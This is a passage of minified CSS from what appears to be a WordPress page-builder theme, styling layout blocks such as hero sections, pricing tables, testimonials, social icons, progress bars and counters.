(min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:first-child{width:58.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:last-child{width:41.66666667%}}.tdm-inline-block{display:inline-block}.tdm-content-horiz-center{text-align:center!important;margin-right:auto;margin-left:auto}.tdm-content-horiz-right{text-align:right!important;margin-left:auto}.tdm-content-vert-center .td-block-row .tdm-col{vertical-align:middle!important}.tdm-content-vert-bottom .td-block-row .tdm-col{vertical-align:bottom!important}@media (min-width:768px) and (max-width:1108px){.stretch_row_1068 .tdm-col:first-child .tdm-text-padding,.tdm-width-1068 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1068 .tdm-col:last-child .tdm-text-padding,.tdm-width-1068 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1068 .tdm-fix-full,.tdm-width-1068 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1240px){.stretch_row_1200 .tdm-col:first-child .tdm-text-padding,.tdm-width-1200 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1200 .tdm-col:last-child .tdm-text-padding,.tdm-width-1200 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1200 .tdm-fix-full,.tdm-width-1200 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1440px){.stretch_row_1400 .tdm-col:first-child .tdm-text-padding,.tdm-width-1400 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1400 .tdm-col:last-child .tdm-text-padding,.tdm-width-1400 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1400 .tdm-fix-full,.tdm-width-1400 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1640px){.stretch_row_1600 .tdm-col:first-child .tdm-text-padding,.tdm-width-1600 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1600 .tdm-col:last-child .tdm-text-padding,.tdm-width-1600 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1600 .tdm-fix-full,.tdm-width-1600 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1840px){.stretch_row_1800 .tdm-col:first-child .tdm-text-padding,.tdm-width-1800 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1800 .tdm-col:last-child .tdm-text-padding,.tdm-width-1800 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1800 .tdm-fix-full,.tdm-width-1800 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (max-width:767px){.td_block_wrap .tdm-text-padding{padding-left:20px;padding-right:20px}}.td-pb-row .tdm-fix-full{}@media (max-width:767px){.td-pb-row .tdm-fix-full{margin-left:-20px;margin-right:-20px}}.td-stretch-content .tdm-mobile-full{}@media (max-width:767px){.td-stretch-content .tdm-mobile-full{margin-left:-20px;margin-right:-20px;width:auto}}.tdm-col-img{line-height:0}.tdm_block_text_image{}@media (min-width:767px){.tdm_block_text_image.tdm-text-image-extend-img{margin-right:calc((-100vw + 100%) / 2)}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes{margin-right:0;margin-left:calc((-100vw + 100%) / 2)}.tdm_block_text_image.tdm-text-image-extend-img.tdm-flip-yes .tdm-col-img{text-align:right}}@media (max-width:767px){.tdm_block_text_image .tdm-col-img{margin-top:36px}.tdm_block_text_image.tdm-flip-yes .tdm-col-img{margin-top:0;margin-bottom:15px}}.tdm_block_text_image .tdm-text-wrap{padding-top:20px;padding-bottom:20px}.tdm_block_text_image .tdm-descr{margin-bottom:0}.tdm_block_text_image .tds-button{margin-top:30px}.tdm_block_hero{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm_block_hero:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.tdm_block_hero .td-block-row{position:relative;height:600px}.tdm_block_hero .td-block-row .tdm-col{}@media (max-width:767px){.tdm_block_hero .td-block-row .tdm-col{float:none}}.tdm_block_hero.tdm-full-height .td-block-row{height:100vh!important}.tdm_block_hero .tdm-text-wrap{margin:40px 0}.tdm_block_hero .tdm-descr{margin-bottom:0}.tdm_block_hero .tdm-buttons-wrap{margin:31px -10px 0}.tdm_block_hero .tds-button{display:inline-block;margin-bottom:10px}.tdm_block_hero .td-block-span12{position:absolute;top:0;left:0;width:100%}.tdm_block_hero .tdm-title{margin-top:0}.tdm_block_hero.tdm-content-vert-center .td-block-span12{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%)}.tdm_block_hero.tdm-content-vert-bottom .td-block-span12{top:auto;bottom:0}.tdm_block_hero .tdm-btn{margin-left:10px;margin-right:10px;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.td_block_fancy_text .tdm-fancy-title{font-family:'Roboto',sans-serif;font-size:155px;font-weight:bold;line-height:106px;letter-spacing:-8px;margin-top:-5px;margin-bottom:-60px}@media (min-width:1019px) and (max-width:1140px){.td_block_fancy_text .tdm-fancy-title{font-size:120px;line-height:80px;letter-spacing:-6px}}@media (min-width:768px) and (max-width:1018px){.td_block_fancy_text .tdm-fancy-title{font-size:98px;line-height:70px;letter-spacing:-4px}}@media (max-width:767px){.td_block_fancy_text .tdm-fancy-title{font-size:72px;line-height:44px;letter-spacing:-4px;margin-top:40px;margin-bottom:-76px}}.td_block_fancy_text .tdm-fancy-title span{display:block;word-break:break-word;padding:10px 10px 47px 0}.td_block_fancy_text .tdm-fancy-title1{color:#333}.td_block_fancy_text .tdm-fancy-title2{color:#fff;text-shadow:2px 8px 27px rgba(0,0,0,0.1);top:-60px;position:relative}.td_block_fancy_text .tdm-btn{margin-top:10px;margin-bottom:10px}.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{}@media (max-width:767px){.td_block_fancy_text.tdm-flip-yes .tdm-fancy-title,.td_block_fancy_text.tdm-flip-yes .tdm-image{margin-top:30px}}.td_block_fancy_text.tdm-content-horiz-center .tdm-fancy-title span{margin:0 auto}.td_block_fancy_text.tdm-content-horiz-right .tdm-fancy-title span{margin-left:auto}.tdm_block_column_content .tdm-image-holder{position:relative;display:block;height:0;margin-bottom:24px;padding-bottom:70%}@media (max-width:767px){.tdm_block_column_content .tdm-image-holder{margin-bottom:14px}}.tdm_block_column_content .tdm-image-holder:hover .tdm-hover-img{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tdm_block_column_content .tdm-image-holder>div{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover}.tdm_block_column_content .tdm-hover-img{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0);-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title{color:#4db2ec}.tdm_block_column_content .tdm-title-xsm,.tdm_block_column_content .tdm-title-xxsm{margin-bottom:20px}.tdm_block_column_content .tdm-title-md{margin-bottom:14px}.tdm_block_column_content .tdm-title-bg{margin-bottom:16px}.tdm_block_column_content .tdm-descr{margin-bottom:0}.tdm_block_column_content .tds-button{margin-top:25px}.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .td-element-style{z-index:-1}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,Geneva,sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}.tdm_block_image_info_box .tdm-image-description p{font-family:'Roboto',sans-serif;font-size:16px;line-height:24px}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{transform:translateY(-45px);-webkit-transform:translateY(-45px);-moz-transform:translateY(-45px);-ms-transform:translateY(-45px);-o-transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{transform:translateY(-65px);-webkit-transform:translateY(-65px);-moz-transform:translateY(-65px);-ms-transform:translateY(-65px);-o-transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{transform:translateY(-87px);-webkit-transform:translateY(-87px);-moz-transform:translateY(-87px);-ms-transform:translateY(-87px);-o-transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{transform:translateY(-112px);-webkit-transform:translateY(-112px);-moz-transform:translateY(-112px);-ms-transform:translateY(-112px);-o-transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full{display:block}.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdm_block.tdm_block_socials{margin-bottom:0}.tdm_block_column_title{margin-bottom:0!important;display:inline-block;width:100%}.tdm_block_team_member .tdm-member-image{height:0;margin-bottom:16px;padding-bottom:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_team_member .tdm-title{margin-bottom:0}.tdm_block_team_member .tdm-member-title{display:block;margin-bottom:13px;color:#a5a5a5}.tdm_block_team_member .tdm-descr{margin-bottom:20px;font-size:15px;line-height:24px}.tds-team-member2 .tdm-member-info{padding-bottom:100%;position:absolute;top:0;left:0;width:100%;height:0;background:rgba(0,0,0,0.8);-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0)}.tds-team-member2:hover .tdm-member-info{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tds-team-member2 .tdm-member-info-inner{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:0;width:100%;padding:20px}.tds-team-member2 .tdm-descr{margin-bottom:21px;font-size:14px;line-height:22px;color:#fff}.tds-team-member2 .tdm-member-title{margin-bottom:0}.tds-team-member2 .tds-social1 .tdm-social-item i,.tds-team-member2 .tds-social2 .tdm-social-item i,.tds-team-member2 .tds-social4 .tdm-social-item i,.tds-team-member2 .tds-social5 .tdm-social-item i,.tds-team-member2 .tds-social6 .tdm-social-item i{color:#fff}.tds-team-member2 .tds-social1 .tdm-social-item:hover i,.tds-team-member2 .tds-social4 .tdm-social-item:hover i,.tds-team-member2 .tds-social5 .tdm-social-item:hover i,.tds-team-member2 .tds-social6 .tdm-social-item:hover i{color:#4db2ec}.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner{top:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner{top:auto;bottom:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.tds-team-member3 .tdm-member-image-wrap,.tds-team-member3 .tdm-member-info{display:table-cell;vertical-align:top}.tds-team-member3 .tdm-member-image{margin-bottom:5px}.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-center .tdm-member-info{vertical-align:middle}.tds-team-member3.tdm-team-content-vert-center .tdm-title{margin-top:0}.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info{vertical-align:bottom}.tdm_block_testimonial .tdm-testimonial-descr{margin-bottom:22px;font-size:15px;line-height:24px}.tdm_block_testimonial .tdm-icon-quote-left{margin-bottom:6px;font-size:22px;color:#888}.tdm_block_testimonial .tdm-testimonial-image,.tdm_block_testimonial .tdm-testimonial-info2{display:inline-block}.tdm_block_testimonial .tdm-testimonial-info{display:inline-table;vertical-align:top}.tdm_block_testimonial .tdm-testimonial-info2{display:table-cell;vertical-align:middle}.tdm_block_testimonial .tdm-testimonial-image{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_testimonial .tdm-testimonial-name{margin:0;margin-bottom:-5px;font-size:20px;line-height:30px}.tdm_block_testimonial .tdm-testimonial-job{font-size:13px;line-height:19px;color:#a5a5a5}.tdm_block_testimonial .tds-testimonial2{position:relative}.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr{padding-top:22px}.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font{position:absolute;top:0;left:-10px;font-size:50px;color:#f4f4f4;z-index:-1}.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font{left:0;right:0;margin:0 auto}.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font{left:auto;right:-10px}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr{background-color:#f8f8f8;margin-bottom:25px;padding:22px;color:#444}.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font{display:none}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info{position:relative}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before{content:'';position:absolute;top:-25px;left:12px;width:0;height:0;border-style:solid;border-width:14px 14px 0 14px;border-color:#F8F8F8 transparent transparent transparent}.tdm_block_testimonial .tds-testimonial4{padding:22px 24px}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-image{margin-bottom:17px}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-descr{margin-bottom:14px}.tdm_block_client .tdm-client-name{margin-bottom:13px;font-size:15px;line-height:17px}.tdm_block_client .tdm-client-image{-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.tdm_block_call_to_action{}@media (min-width:768px) and (max-width:1018px){.tdm_block_call_to_action .td-block-span9{width:66.66666667%}.tdm_block_call_to_action .td-block-span3{width:33.33333333%}}@media (max-width:767px){.tdm_block_call_to_action .td-block-span9{margin-bottom:20px}}.tdm_block_call_to_action .tdm-title{margin:9px 0 10px 0}.tdm_block_call_to_action .tdm-descr{margin-bottom:0}.tdm_block_call_to_action .tds-title+.tdm-descr{margin-bottom:14px}@media (min-width:767px){.tdm_block_call_to_action .tds-button{text-align:right!important}.tdm_block_call_to_action.tdm-flip-yes .tds-button{text-align:left!important}}.tdm_block_call_to_action .tdm-btn{margin-top:0;max-width:100%;overflow:hidden}.tdm_block_call_to_action .tdm-btn .tdm-btn-text{text-overflow:ellipsis;overflow:hidden;max-width:100%;display:inline-block;white-space:nowrap}.tdm_block_call_to_action.tds_call_to_action2{padding:13px 22px}.tdm_block_pricing .tdm-pricing-header{position:relative;overflow:hidden}.tdm_block_pricing .tdm-title{margin:0 0 10px;color:#444}.tdm_block_pricing .tdm-pricing-price{position:relative;margin-bottom:16px;font-family:'Roboto',sans-serif;font-size:58px;font-weight:700;line-height:1}.tdm_block_pricing .tdm-pricing-price-old{font-size:29px;text-decoration:line-through;vertical-align:super;color:#666}.tdm_block_pricing .tdm-pricing-ribbon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:10;pointer-events:none}.tdm_block_pricing .tdm-pricing-ribbon{position:absolute;top:16px;right:-68px;padding:2px 0;width:200px;background-color:#FF0000;color:#fff;transform:rotate(40deg);text-align:center;font-size:12px}.tdm_block_pricing.tdm-content-horiz-right .tdm-pricing-ribbon{left:-68px;right:auto;transform:rotate(-40deg)}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-period{font-weight:400}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-currency-old{vertical-align:super}.tdm_block_pricing .tdm-pricing-currency{font-size:22px;margin-right:-12px}.tdm_block_pricing .tdm-pricing-currency-old{font-size:12px;text-decoration:none}.tdm_block_pricing .tdm-pricing-period{font-size:14px}.tdm_block_pricing .tdm-pricing-features{margin:0;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_pricing .tdm-descr{margin-bottom:18px;font-size:15px;line-height:24px}.tdm_block_pricing .tdm-pricing-feature{list-style-type:none;margin:0 0 5px}.tdm_block_pricing .tdm-pricing-feature i{width:15px;margin-top:-3px;line-height:1;vertical-align:middle;text-align:center;color:#4db2ec}.tdm_block_pricing .tds-button{margin:28px 0 26px}.tdm_block_pricing .tds-button:last-child{margin-bottom:0}.tdm_block_pricing.tdm-content-horiz-center .tdm-descr{padding:0 10px}.tdm_block_pricing.tdm-content-horiz-center .tdm-pricing-features{display:inline-block;text-align:left}.tdm_block_pricing.tdm-content-horiz-center .tds-button{margin-top:25px}.tdm_block_pricing .tds-pricing1{padding-top:13px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-header{background:#F8F8F9;margin-bottom:5px;padding:14px 20px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-price{margin-bottom:0}.tdm_block_pricing .tds-pricing2 .tdm-descr{margin-top:21px;margin-bottom:7px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-feature{margin-bottom:0;padding:11px 20px 12px;border-bottom:1px solid #f1f1f1}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured:before{display:none}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header{background:#4db2ec;color:#fff}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header .tdm-title{color:#fff}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-price-old{color:#dfdfdf}.tdm_block_pricing.tds_pricing3_block{padding:25px 22px}.tdm_block_list .tdm-list-items{margin:0;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-item{margin-left:auto;margin-right:auto}.tdm_block_list.tdm-content-horiz-right .tdm-list-item{margin-right:0;margin-left:auto}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0;display:table}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:#4db2ec}.tdm_block_list .tdm-list-text{display:table}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:after,.tdm-social-wrapper:before{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover .tdm-social-text,.tdm-social-item-wrap:hover i{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tds-social2 .tdm-social-item-wrap .tdm-social-text,.tds-social2 .tdm-social-item-wrap i{color:#000}.tds-social2 .tdm-social-item-wrap:hover .tdm-social-text,.tds-social2 .tdm-social-item-wrap:hover i{color:#4db2ec}.tds-social2 .tdm-social-item:hover .td-icon-behance{color:#000000}.tds-social2 .tdm-social-item:hover .td-icon-blogger{color:#ffa900}.tds-social2 .tdm-social-item:hover .td-icon-dribbble{color:#ea4c89}.tds-social2 .tdm-social-item:hover .td-icon-facebook{color:#3B5998}.tds-social2 .tdm-social-item:hover .td-icon-flickr{color:#ff0084}.tds-social2 .tdm-social-item:hover .td-icon-instagram{color:#3f729b}.tds-social2 .tdm-social-item:hover .td-icon-lastfm{color:#ce2127}.tds-social2 .tdm-social-item:hover .td-icon-linkedin{color:#007bb6}.tds-social2 .tdm-social-item:hover .td-icon-pinterest{color:#cb2027}.tds-social2 .tdm-social-item:hover .td-icon-rss{color:#f36f24}.tds-social2 .tdm-social-item:hover .td-icon-soundcloud{color:#ff5500}.tds-social2 .tdm-social-item:hover .td-icon-tumblr{color:#32506d}.tds-social2 .tdm-social-item:hover .td-icon-twitter{color:#00aced}.tds-social2 .tdm-social-item:hover .td-icon-vimeo{color:#5289cc}.tds-social2 .tdm-social-item:hover .td-icon-youtube{color:#bb0000}.tds-social2 .tdm-social-item:hover .td-icon-vk{color:#507299}.tds-social2 .tdm-social-item:hover .td-icon-naver{color:#3ec729}.tds-social2 .tdm-social-item:hover .td-icon-discord{color:#7289DA}.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tds-social6 .tdm-social-item{display:block}.tdm-progress-wrap .tdm-progress-percentage{font-family:'Open Sans',arial,sans-serif;font-size:16px}.tdm-progress-wrap .tdm-progress-bar{position:relative;width:100%;background-color:#f7f7f7}.tdm-progress-wrap .tdm-progress-bar:after{content:'';position:absolute}.tds-progress-bar1 .tdm-progress-bar,.tds-progress-bar2 .tdm-progress-bar{height:4px}.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after{background-color:#4db2ec}.tds-progress-bar1 .tdm-progress-percentage{float:left;width:52px;color:#666}.tds-progress-bar1 .tdm-progress-bar-wrap{padding:8px 0 0 62px}.tds-progress-bar1 .tdm-progress-bar{height:4px}.tds-progress-bar1 .tdm-progress-bar:after{top:0;left:0;height:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tds-progress-bar1 .tdm-progress-title{font-family:Verdana,Geneva,sans-serif;font-size:12px}.tds-progress-bar2 .tdm-progress-title,.tds-progress-bar3 .tdm-progress-title{margin-top:15px;font-family:'Roboto',sans-serif;font-size:20px;font-weight:500}.tds-progress-bar2 .tdm-progress-bar:after{bottom:0;left:0;width:100%}.tds-progress-bar2 .tdm-progress-title{margin-top:15px;font-family:'Roboto',sans-serif;font-size:20px;font-weight:500}.tds-progress-bar2 .tdm-progress-percentage{position:absolute;padding:5px 10px 0;font-family:'Open Sans',arial,sans-serif;font-size:16px;color:#fff;z-index:10}.tds-progress-bar3{}@media (max-width:767px){.tds-progress-bar3{padding:0 30px}}.tds-progress-bar3 .tdm-progress-bar{position:relative;display:inline-block;background:none;width:100%;height:0;padding-bottom:50%;text-align:center;overflow:hidden}.tds-progress-bar3 .tdm-progress-bar:after,.tds-progress-bar3 .tdm-progress-bar:before{content:'';position:absolute;top:0;left:0;width:100%;height:0;background:none;padding-bottom:calc(100% - 20px);border-radius:50%;border:10px solid #f7f7f7}.tds-progress-bar3 .tdm-progress-bar:after{border-color:#4db2ec;-webkit-clip-path:inset(50% 0 0 0);clip-path:inset(50% 0 0 0)}.tds-progress-bar3 .tdm-progress-bar .tdm-progress-percentage{position:absolute;bottom:0;width:100%;font-size:50px;font-weight:700;line-height:50px}.tdm-counter-wrap{font-family:'Roboto',sans-serif}.tdm-counter-wrap .tdm-counter-title{margin-top:13px;font-size:20px;font-weight:500;line-height:21px;color:#666}.tdm-counter-wrap .tdm-counter-number{font-size:58px;font-weight:700;line-height:58px}.tds-counter2 .tdm-counter-number{display:inline-table;width:200px;height:100px;padding:20px 20px 0;border-top-left-radius:100px;border-top-right-radius:100px;border:10px solid #4db2ec;border-bottom:0}.tds-counter2 .tdm-counter-number span{display:table-cell;vertical-align:bottom}.tdm_block_food_menu .tdm-food-menu-wrap{display:table;width:100%}.tdm_block_food_menu .tdm-food-menu-wrap:after{content:'';display:table;clear:both}.tdm_block_food_menu .tdm-food-menu-image{background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_food_menu .tdm-food-menu-details{display:table-cell}.tdm_block_food_menu .tdm-food-menu-price,.tdm_block_food_menu .tdm-title{display:inline-block}.tdm_block_food_menu .tdm-food-menu-title-wrap{margin:-1px 0 3px}.tdm_block_food_menu .tdm-title{width:80%;margin:0;font-size:20px;line-height:20px}@media (max-width:767px){.tdm_block_food_menu .tdm-title{font-size:18px;line-height:18px}}.tdm_block_food_menu .tdm-food-menu-price{width:20%;font-family:Verdana,Geneva,sans-serif;font-size:16px;font-weight:600;text-align:right}@media (max-width:767px){.tdm_block_food_menu .tdm-food-menu-price{font-size:15px}}.tdm_block_food_menu .tdm-descr{margin-bottom:0;font-size:14px;line-height:20px;color:#a5a5a5}.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s 